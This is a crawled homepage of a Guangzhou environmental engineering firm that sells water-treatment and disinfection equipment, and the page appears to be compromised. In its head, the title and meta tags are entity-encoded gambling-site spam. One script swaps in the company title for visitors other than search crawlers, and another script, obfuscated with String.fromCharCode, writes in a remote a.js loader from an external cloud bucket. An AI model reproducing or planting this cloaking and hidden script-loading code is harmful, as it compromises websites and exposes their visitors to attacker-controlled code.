

--- FILE ---
content_type: text/html
request_url: http://www.fsyhb.com/
body_size: 17005
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#104;&#116;&#104;&#20307;&#32946;&#32593;&#44;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;”/>
<meta name="description" content=“&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#9989;&#21326;&#20307;&#20250;&#11088;&#65039;&#104;&#116;&#104;&#9989;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#38598;&#22242;&#31469;&#35802;&#32532;&#36896;&#65292;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="广州富生源环保工程有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<link href="css/css reset.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/menu.js"></script>
<script type="text/javascript" src="js/swfobject.js"></script>
<script language="javascript" src="JavaScript/comm.js" type="text/javascript"></script>
<script language="javascript" src="JavaScript/fudongceng.js" type="text/javascript"></script>
    <script language="javascript" src="JavaScript/banner.js" type="text/javascript"></script>
<SCRIPT type="text/javascript" language="javascript">			
			var flashvars = {};
			flashvars.xml =  "config.xml";
			var params = {};
			params.allowscriptaccess = "always";
			params.allownetworking = "all";
			params.wmode = "transparent";
			var attributes = {};
			attributes.id = "slider";
			swfobject.embedSWF("cu3er.swf", "cu3er_swf", "1000", "390", "9", flashvars, params, attributes);
	</SCRIPT>
 <script language="javascript"> 
function toolTip(str) {
}
</script>
<script language=JavaScript> 
nereidFadeObjects = new Object();
nereidFadeTimers = new Object();
function nereidFade(object, destOp, rate, delta){
if (!document.all)
return
    if (object != "[object]"){  
        setTimeout("nereidFade("+object+","+destOp+","+rate+","+delta+")",0);
        return;
    }
    clearTimeout(nereidFadeTimers[object.sourceIndex]);
    diff = destOp-object.filters.alpha.opacity;
    direction = 1;
    if (object.filters.alpha.opacity > destOp){
        direction = -1;
    }
    delta=Math.min(direction*diff,delta);
    object.filters.alpha.opacity+=direction*delta;
    if (object.filters.alpha.opacity != destOp){
        nereidFadeObjects[object.sourceIndex]=object;
        nereidFadeTimers[object.sourceIndex]=setTimeout("nereidFade(nereidFadeObjects["+object.sourceIndex+"],"+destOp+","+rate+","+delta+")",rate);
    }
}
</script>
<meta name="keywords" content="广州二氧化氯发生器、自动投药装置、工厂污水处理工程、农村污水治理、废气治理、一体化污水处理设备
" /><meta name="Description" content="广州富生源环保工程有限公司是一家专业生产广州二氧化氯发生器、自动投药装置，广泛应用于工厂污水处理工程等环保项目。欢迎来电咨询4008383883同时广州二氧化氯发生器、自动投药装置、一体化污水处理设备获得了国家专利证书，公司长期以来专注于工厂污水处理工程设备的研发与生产。" /></head>
<body > 
    <form name="form1" method="post" action="Default.aspx" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/mupDnjq/kv53ojaPojrflub/kuJznnIHkurrmiY3kuqTmtYHljY/[base64]/juadpeihjOS4muWlkeacuggyMDE3LTUtOWQCAg88KwAJAQAPFgQfABYAHwECCGQWEGYPZBYCZg8VAgI1ODLpm4XmlrDnlLXlrZDvvIjkuJzojp7vvInmnInpmZDlhazlj7jnlJ/mtLvmsaHmsLQuLmQCAQ9kFgJmDxUCAjU3LOW+kOemj+iusOWbvemZhembhuWboue6r+awtOi/[base64]/liLbmsLToo4Xnva4dLi4vVXBsb2Fkcy8yMDE0MTIxMjE0MjY0OS5qcGcDNzczHui9pui9vembhuijheeuseW8j+WItuawtOijhee9rmQCAQ9kFgJmDxUFAzY4ORXkuozmsKfljJbmsK/lj5HnlJ/[base64]/[base64]/ovazpvJPluKblvI/mtZPnvKnkuIDkvZPljovmu6TmnLodLi4vVXBsb2Fkcy8yMDE0MTExOTE0MTcwNi5qcGcDNzUxJ+eri+W8j+i9rOm8k+W4puW8j+a1k+e8qeS4gOS9k+WOi+a7pOacumQCDw9kFgJmDxUFAzc1Nw/ml4vovazpmaTnoILmnLodLi4vVXBsb2Fkcy8yMDE0MTIxMDE2MzA1Mi5qcGcDNzU3D+aXi+i9rOmZpOegguacumQCEA9kFgJmDxUFAzc1Ng/noILmsLTliIbnprvlmagdLi4vVXBsb2Fkcy8yMDE0MTIxMDE2MjM1NC5qcGcDNzU2D+egguawtOWIhuemu+WZqGQCEQ9kFgJmDxUFAzc1NQ/[base64]/msJTmsrvnkIbmlrnmoYjmnInlk6rkupsJMjAxNy00LTIxZAIED2QWAmYPFQMEMTE0MS3nlLXop6Pms5XkuozmsKfljJbmsK/lj5HnlJ/[base64]/[base64]/mtLvmsaHmsLTlpITnkIblt6XnqIsoMTgwMG0zL2QpGy4uL1VwbG9hZHMvMjAxMjYyNzAxMDIzLmpwZwI1OCDpm4XmlrDnlLXlrZDvvIjkuJzojp7vvInmnInpmZAuLmQCAQ9kFgJmDxUFAjU3L+W+kOemj+iusOWbvemZhembhuWboue6r+awtOi/h+a7pOW3peeoiyg1MG0zL2gpGy4uL1VwbG9hZHMvMjAxMjYyNzAwODQzLmpwZwI1NyDlvpDnpo/orrDlm73pmYXpm4blm6Lnuq/[base64]/[base64]/lu7rljprkuJzpkojnu4fmn5PmlbTmnInpmZDlhazlj7jlup/msLTlpITnkIblt6XnqIscLi4vVXBsb2Fkcy8yMDE1MjEwMTQ0NTM1LmpwZwI4MSDnpo/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDwKdv6TyCgLEhISFCwLSgOvoCgK+oqWtBQKd5I/lCgKNi6WLBgKSi6WLBgKTi6WLBgKQi6WLBgKRi6WLBgKWi6WLBgKXi6WLBgKUi6WLBgKOi6WLBgLSwpnTCHRR7CSkowwUyn/Xk1iRRpQVkOZk" />
</div>
<div id="body_bg_top"><img src="images/body_bg.jpg" width="100%;" /></div>
<div id="wrapper">
<div class="top">
<div class="topleft">欢迎来到富生源！今天是：<script language="javascript" src="JavaScript/clock.js" type="text/javascript"></script> 
</div>
<div class="topC">
 <a href="http://mail.fsyhb.com/" target="_blank">    <img alt="企业邮箱登陆" src="images/Dqyxxdlimg.gif" /></a>
</div>

<div class="topright"><table cellpadding="0" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>&nbsp;&nbsp;<a href="http://www.fsyhb.com/" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.fsyhb.com/')">设为首页</a>&nbsp;&nbsp;
</td>
<td>&nbsp;
<a href="javascript:window.external.AddFavorite('http://www.fsyhb.com/', '广州富生源环保工程有限公司')">加入收藏</a>&nbsp;
</td>
<td><div class="toprightright"><img src="images/l1.jpg" /><a href="Default.aspx">简体中文</a>&nbsp;</div>
</td>
<td><div class="toprightright"><img src="images/l2.jpg" /><a href="endefault.aspx">ENGLISH</a></div>
</td>
</tr>
</table>
</div>
<div class="topsoso"></div>
</div>
	<div id="header">
		<div class="logo"><a href="#"><img src="images/logo.png" /></a></div>

	  <div class="headtopfont"> </div>
	  <div class="headtopscj"></div>
 <div class="headtopfwrx"><img src="images/dianhua.gif" /></div>
	</div>
	
<div class="clear"></div>
	<div id="menu">
<ul class="menu">
        <li><a href="/"><span>首页</span></a></li>
        <li><a href="About.aspx"><span>关于我们</span></a>
            <div><ul>
                <li><a href="About.aspx"><span>公司简介</span></a></li>
                  <li><a href="About.aspx?nid=32"><span>组织架构</span></a></li>
                <li><a href="About.aspx?nid=31"><span>企业文化</span></a></li>
              
            <li><a href="About.aspx?nid=116"><span>公司荣誉</span></a></li>
                <li><a href="About.aspx?nid=117"><span>企业大事记</span></a></li>
          
                <li><a href="About.aspx?nid=119"><span>素质提升基地</span></a></li>
                <li><a href="About.aspx?nid=120"><span>营销版图</span></a></li>
                <li><a href="About.aspx?nid=121"><span>总经理致辞</span></a></li>
            </ul></div>
        </li>
        <li><a href="ywjs.aspx"><span>业务介绍</span></a>
            <div><ul>
                <li><a href="ywjs.aspx"><span>业务范围</span></a></li>
                <li><a href="ywjs.aspx?nid=123"><span>合作模式</span></a></li>
                <li><a href="ywjs.aspx?nid=124"><span>服务流程</span></a></li>
                <li><a href="ywjs.aspx?nid=125"><span>工程特点</span></a></li>
            </ul></div>
        </li>
        <li><a href="Product.aspx"><span>产品中心</span></a>
            <div><ul>
                <li><a href="Product.aspx?nid=91"><span>净水设备</span></a></li>
                <li><a href="Product.aspx?nid=92"><span>污水处理设备</span></a></li>
                <li><a href="Product.aspx?nid=112"><span>除尘设备</span></a></li>
                <li><a href="Product.aspx?nid=94"><span>消毒设备</span></a></li>
                <li><a href="Product.aspx?nid=95"><span>消噪设备</span></a></li>
                <li><a href="Product.aspx?nid=96"><span>废固处理设备</span></a></li>
                <li><a href="Product.aspx?nid=97"><span>环保设备配件</span></a></li>
                <li><a href="Product.aspx?nid=98"><span>其他</span></a></li>
            </ul></div>
        </li>
                <li><a href="sfgc.aspx"><span>示范工程</span></a>
            <div><ul>
                <li><a href="sfgc.aspx?nid=2"><span>给水工程</span></a></li>
                <li><a href="sfgc.aspx?nid=3"><span>生活污水</span></a></li>
                <li><a href="sfgc.aspx?nid=11"><span>线路板废水</span></a></li>
                <li><a href="sfgc.aspx?nid=12"><span>印染废水</span></a></li>
                <li><a href="sfgc.aspx?nid=13"><span>造纸废水</span></a></li>
                <li><a href="sfgc.aspx?nid=14"><span>电镀废水</span></a></li>
                <li><a href="sfgc.aspx?nid=15"><span>食品废水</span></a></li>
                <li><a href="sfgc.aspx?nid=16"><span>医疗废水</span></a></li>
                <li><a href="sfgc.aspx?nid=17"><span>废气治理</span></a></li>
                <li><a href="sfgc.aspx?nid=18"><span>废固处理</span></a></li>
                <li><a href="sfgc.aspx?nid=19"><span>其他</span></a></li>
            </ul></div>
        </li>
        <li><a href="jsys.aspx"><span>技术优势</span></a>
            <div><ul>
                <li><a href="jsys.aspx"><span>给水处理技术</span></a></li>
                <li><a href="jsys.aspx?nid=126"><span>生活污水处理技术</span></a></li>
                <li><a href="jsys.aspx?nid=127"><span>工业废水处理技术</span></a></li>
                <li><a href="jsys.aspx?nid=128"><span>医疗废水处理技术</span></a></li>
                <li><a href="jsys.aspx?nid=129"><span>噪音治理技术</span></a></li>
                <li><a href="jsys.aspx?nid=130"><span>固废处理技术</span></a></li>
            </ul></div>
        </li>
 

        
        <li><a href="bzgf.aspx"><span>标准规范</span></a>
            <div><ul>
                <li><a href="bzgf.aspx?nid=40"><span>环境质量标准</span></a></li>
                <li><a href="bzgf.aspx?nid=41"><span>污染物排放标准</span></a></li>
                <li><a href="bzgf.aspx?nid=42"><span>环保工程技术规范</span></a></li>
                <li><a href="bzgf.aspx?nid=43"><span>环保产品标准</span></a></li>
                <li><a href="bzgf.aspx?nid=44"><span>清洁生产标准</span></a></li>
                <li><a href="bzgf.aspx?nid=45"><span>环境标志产品标准</span></a></li>
                <li><a href="bzgf.aspx?nid=46
                "><span>其他</span></a></li>
            </ul></div>
        </li>
        <li><a href="zcfg.aspx"><span>政策法规</span></a>
            <div><ul>
                <li><a href="zcfg.aspx?nid=48"><span>法律</span></a></li>
                <li><a href="zcfg.aspx?nid=49"><span>规划计划</span></a></li>
                <li><a href="zcfg.aspx?nid=50"><span>法规</span></a></li>
                <li><a href="zcfg.aspx?nid=51"><span>技术政策</span></a></li>
                <li><a href="zcfg.aspx?nid=52"><span>规章</span></a></li>
                <li><a href="zcfg.aspx?nid=53"><span>经济政策</span></a></li>
            </ul></div>
        </li>
        <li><a href="ynzj.aspx"><span>行业专家</span></a>
            <div><ul>
                <li><a href="ynzj.aspx?nid=7"><span>中国工程院院士</span></a></li>
                <li><a href="ynzj.aspx?nid=8"><span>水专业专家</span></a></li>
                <li><a href="ynzj.aspx?nid=9"><span>气专业专家</span></a></li>
                <li><a href="ynzj.aspx?nid=10"><span>噪声专业专家</span></a></li>
                <li><a href="ynzj.aspx?nid=11"><span>固废专业专家</span></a></li>
                <li><a href="ynzj.aspx?nid=12"><span>监测（仪器）专家</span></a></li>
                <li><a href="ynzj.aspx?nid=13"><span>综合治理专家</span></a></li>
            </ul></div>
        </li>
        <li><a href="gjjl.aspx"><span>国际交流</span></a>
            <div><ul>
                <li><a href="gjjl.aspx?nid=44"><span>友好访问</span></a></li>
                <li><a href="gjjl.aspx?nid=45"><span>交流与合作</span></a></li>
                <li><a href="gjjl.aspx?nid=46"><span>合作伙伴</span></a></li>
                <li><a href="gjjl.aspx?nid=47"><span>展会专栏</span></a></li>
            </ul></div>
        </li>
               <li><a href="News.aspx"><span>新闻中心</span></a>
            <div><ul>
                <li><a href="News.aspx"><span>公司新闻</span></a></li>
                <li><a href="News.aspx?nid=34"><span>行业新闻</span></a></li>
                <li><a href="News.aspx?nid=43"><span>学术交流</span></a></li>
            </ul></div>
        </li>
        <li><a href="Jobs.aspx"><span>人力资源</span></a>
            <div><ul>
                <li><a href="rcln.aspx"><span>人才观</span></a></li>
                <li><a href="Jobs.aspx"><span>招贤纳士</span></a></li>
            </ul></div>
        </li>
        <li><a href="Contact.aspx"><span>联系我们</span></a>
            <div><ul>
                <li><a href="GuestBook.aspx"><span>留言反馈</span></a></li>
                <li><a href="Contact.aspx"><span>联系方式</span></a></li>
            </ul></div>
        </li>
    </ul>
</div>
   <div class="clear"></div>
    <div class="xixibox">

  <script type="text/javascript">
  <!--
var swf_width=1000;
var swf_height=350;
var swfpath = 'flash/flashFocus02.swf';

var files='ImgUpload/DBanner02.jpg|ImgUpload/DBanner.jpg|ImgUpload/DBnnaer03.jpg'
var links='Default.aspx|Default.aspx|Default.aspx'

document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="'+swfpath+'"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'">');
document.write('<embed src="'+swfpath+'" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
document.write('</object>');
//-->
 </script>
</div>

<div class="clear"></div>


<div id="content1">

    <div class="clearfix"></div>
<div class="Defultleft">
<div  class="DlAbouttitle"></div>
<div class="DlAboutContent">
    <img src="images/12.jpg" /><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<p><span style="text-indent: 32px;">广州富生源环保工程</span><span style="text-indent: 32px;">有限公司</span><span style="text-indent: 32px;">是一家集环保技术咨询、设计、施工、研发、设备制造与安装调试、</span><span style="text-indent: 32px;">PPP</span><span style="text-indent: 32px;">项目合作、运营管理（</span><span style="text-indent: 32px;">OMC</span><span style="text-indent: 32px;">）以及工程总承包（</span><span style="text-indent: 32px;">EPC</span><span style="text-indent: 32px;">）等业务为一体的专业性环保公司，总部座落于广州市天河高新技术园区......  <a href="http://www.fsyhb.com/About.aspx">[更多详细]</a></span></p>
</div>
</div>
<div class="Defultright">
<div class="Defultrighttitle">
    <div class="Defultrighttitlemore"><img src="images/Dmore.gif" /></div>
</div>

<div class="DNewsCtop">
<div class="DNewsCtopleft">
    <img alt="新闻动态" width="120px" height="90px" src="images/DNewsimg.gif" />
</div>
<div class="DNewsCtopright">
    <table id="DLNewwsxw" cellspacing="0" border="0" style="border-collapse:collapse;">
	<tr>
		<td>
    <div class="DNewsCtoprighttitle">> 纺织印染业如何正确应用污水处理技术</div>
<div class="DNewsCtoprightContent">我国是纺织第一大国，受各种因素的影响，我国纺织印染业呈现高能耗、高耗水、高污染的&amp;ldquo;三高&amp;rd.....  <a href="ViewNews.aspx?nid=1160">[更多详细]</a> 
</div>
    </td>
	</tr>
</table>


</div>
</div>

    <table id="DLNews" cellspacing="0" border="0" style="border-collapse:collapse;">
	<tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1161">恭喜富生源环保荣获广东省人才交流协会理事单位</a>
    </div>
    <div class="DNewstbright">2017-6-7</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1160">纺织印染业如何正确应用污水处理技术</a>
    </div>
    <div class="DNewstbright">2017-5-16</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1159">清洗二氧化氯发生器需要注意哪些</a>
    </div>
    <div class="DNewstbright">2017-5-11</div>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="DNewstb">
    <div class="DNewstbleft">
        <img src="images/IBCMes.gif" />
   <a href="ViewNews.aspx?nid=1158">工业污水污泥处理发展迎来行业契机</a>
    </div>
    <div class="DNewstbright">2017-5-9</div>
    </div>
    </td>
	</tr>
</table>

</div>

<div class="Dwhright">
<script language="javascript" src="JavaScript/fangun.js" type="text/javascript"></script>
</div>
<div class="clear"></div>

<div class="Defultleft">
<div  class="Dlywfwtitle"></div>
<div class="DlywfwContent">
<div class="Dywfwlbj">市政给排水设计 </div>
<div class="Dywfwlbj01">环保工程承包 </div>
<div class="clear"></div>
<div class="Dywfwlbj">运营管理 </div>
<div class="Dywfwlbj01">设备生产 </div>
<div class="clear"></div>
<div class="Dywfwlbj">废水处理 </div>
<div class="Dywfwlbj01">固废处理 </div>
<div class="clear"></div>
<div class="Dywfwlbj">废气处理 </div>
<div class="Dywfwlbj01">清洁生产审核 </div>
</div>
<div class="clear"></div>
<div class="Dljjgctitle"></div>
<div class="DlAboutContent">
    <table id="DLjpal" cellspacing="0" border="0" style="border-collapse:collapse;">
	<tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=58" target="_blank"> 雅新电子（东莞）有限公司生活污水..</a>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=57" target="_blank"> 徐福记国际集团纯水过滤工程(50..</a>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=56" target="_blank"> 南海火力发电厂除盐系统(90m3..</a>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=55" target="_blank"> 顺德大地漆有限公司废气工程</a>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=54" target="_blank"> 格兰仕集团废气工程</a>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=82" target="_blank"> 福建华良染整有限公司废水处理工程</a>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=80" target="_blank"> 福建新港印染有限公司废水处理工程</a>
    </div>
    </td>
	</tr><tr>
		<td>
    <div class="Djjaltb">
        <img src="images/Dlgcaldov.gif" /> <a href="Viewsfgc.aspx?nid=81" target="_blank"> 福建厚东针织染整有限公司废水处理..</a>
    </div>
    </td>
	</tr>
</table>
</div>

<div class="DlContactContent">
    <!--<img src="images/DguestBook.jpg" />--><img src="images/DlContact.jpg" />
    <!--=txtContact -->
<p><font face="Verdana">地址(add)：广州市天河区天河北路908号高</font></p>
<p><font face="Verdana">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;科大厦B座2805-2806号<br>
电话(Tel)：（020）38283099 <br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;38283086 &nbsp; </font><font face="Verdana">22381616<br>
传真(Fax)：020-22381698 </font><br>
<font face="Verdana">全国服务热线：400-8383-883<br>
邮编(P.C.)：510630<br>
<a se_prerender_url="complete" href="http://www.fushengyuan.com/">http://www.fushengyuan.com</a><br>
<a se_prerender_url="complete" href="http://www.fsyhb.com/">http://www.fsyhb.com</a><br>
E-mail：<a href="mailto:david@fsyhb.com">david@fsyhb.com</a> </font></p>
<p><font face="Verdana">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="mailto:fsy@fsyhb.com">fsy@fsyhb.com</a></font></p>
</div>

</div>

<div class="DefultrightP">
<div class="DefultrighLProductttitle"></div>
<div class="DrProductContent">
<div id="colee_left" style="overflow:hidden;width:716px;">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td id="colee_left1" valign="top" align="center">
    <table id="Drproduct" cellspacing="0" border="0" style="border-collapse:collapse;">
	<tr>
		<td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=773" target="_blank"> <img width="187px" height="140px" alt="车载集装箱式制水装置" src="../Uploads/20141212142649.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=773" target="_blank"> 车载集装箱式制水装置</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=689" target="_blank"> <img width="187px" height="140px" alt="二氧化氯发生器" src="../Uploads/2012627111648.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=689" target="_blank"> 二氧化氯发生器</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=772" target="_blank"> <img width="187px" height="140px" alt="水处理器材及配件" src="../Uploads/20141212141836.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=772" target="_blank"> 水处理器材及配件</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=753" target="_blank"> <img width="187px" height="140px" alt="自动投药装置" src="../Uploads/20141210155356.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=753" target="_blank"> 自动投药装置</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=771" target="_blank"> <img width="187px" height="140px" alt="中水回用处理设备" src="../Uploads/20141212141228.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=771" target="_blank"> 中水回用处理设备</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=770" target="_blank"> <img width="187px" height="140px" alt="垃圾填理场渗滤液处理设备" src="../Uploads/20141212140131.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=770" target="_blank"> 垃圾填理场渗滤液处理设备</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=769" target="_blank"> <img width="187px" height="140px" alt="离子交换纯水及超纯水设备" src="../Uploads/20141212135036.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=769" target="_blank"> 离子交换纯水及超纯水设备</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=768" target="_blank"> <img width="187px" height="140px" alt="软化水处理系统及设备" src="../Uploads/20141212134100.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=768" target="_blank"> 软化水处理系统及设备</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=767" target="_blank"> <img width="187px" height="140px" alt="反渗透脱盐系统及设备" src="../Uploads/20141212120445.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=767" target="_blank"> 反渗透脱盐系统及设备</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=766" target="_blank"> <img width="187px" height="140px" alt="中水回用处理系统及设备" src="../Uploads/20141212114741.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=766" target="_blank"> 中水回用处理系统及设备</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=764" target="_blank"> <img width="187px" height="140px" alt="行车式提耙刮泥机" src="../Uploads/20141212104525.jpg" /></a> 
    </div>
    <div class="DProducttb">  <a href="ViewProduct.aspx?nid=764" target="_blank"> 行车式提耙刮泥机</a></div>
    </td><td>
    <div class="DProductimg">
  <a href="ViewProduct.aspx?nid=763" target="_blank"> <img width="187px" height="140px" alt="中心传动刮泥机" src="../Uploads/2014121292628.jpg" /></a> 
    </div>
